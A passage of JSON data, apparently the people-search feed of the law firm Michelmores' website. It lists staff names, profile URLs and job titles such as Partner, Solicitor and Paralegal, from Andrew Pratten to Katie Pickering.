Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie 